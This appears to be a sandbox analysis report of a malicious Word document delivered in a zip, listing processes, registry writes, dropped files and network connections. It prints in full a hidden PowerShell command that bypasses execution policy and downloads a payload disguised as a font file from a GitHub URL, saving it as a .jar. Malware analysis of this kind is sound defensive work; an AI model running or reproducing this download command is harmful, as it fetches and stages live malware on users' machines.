| 3200 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3660 | powershell -executionpolicy bypass -W Hidden -command "& { (new-object System.Net.WebClient).DownloadFile(\"https://raw.githubusercontent.com/64865/8oh6hj/gh-pages/w95r265vb8o9np.otf\" ,\" C:\Users\admin\AppData\Local\Temp\\irs5WQ.jar\") }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | CMD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3968 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4088 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\08_07_2013_23-33_gelenmail.docx" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 495
Read events
2 006
Write events
471
Delete events
18
Modification events
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\70\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\07_06_19_14_29_34_gelenmail.zip | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (2932) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 1 | |||
Executable files
0
Suspicious files
3
Text files
3
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR12D7.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DDE06C5C.png | — | |
MD5:— | SHA256:— | |||
| 3200 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR3860.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3968 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR3D23.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3660 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\Q9C1N4MA6HJG6OWHUMUN.temp | — | |
MD5:— | SHA256:— | |||
| 4088 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 4088 | WINWORD.EXE | C:\Users\admin\Desktop\~$_07_2013_23-33_gelenmail.docx | pgc | |
MD5:— | SHA256:— | |||
| 4088 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\08_07_2013_23-33_gelenmail.docx.LNK | lnk | |
MD5:— | SHA256:— | |||
| 4088 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\FC92AA07.emf | emf | |
MD5:— | SHA256:— | |||
| 2932 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb2932.39384\08_07_2013_23-33_gelenmail.docx | document | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3660 | powershell.exe | 151.101.0.133:443 | raw.githubusercontent.com | Fastly | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
raw.githubusercontent.com |
| shared |